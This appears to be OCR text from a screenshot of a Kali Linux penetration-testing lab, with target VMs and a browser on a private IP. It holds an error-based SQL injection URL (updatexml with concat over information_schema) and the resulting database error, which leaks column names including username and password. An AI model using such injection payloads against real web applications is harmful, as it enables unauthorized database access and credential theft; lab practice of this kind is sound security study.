 主页
kali-linux-2022.1-vmware-...
Windows 10 x64
Target2_Ubuntu 64 位
Target1_CentOS 7 64 位
1 2 3 4
2
192.168.22.129/index.php?r=v
错误：500
192.168.22.129/index.php?r=vul&keyword=1 ' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_sc
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CTFHub
500错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error:
1105 XPATH syntax error: '~id,username,password,realname,g'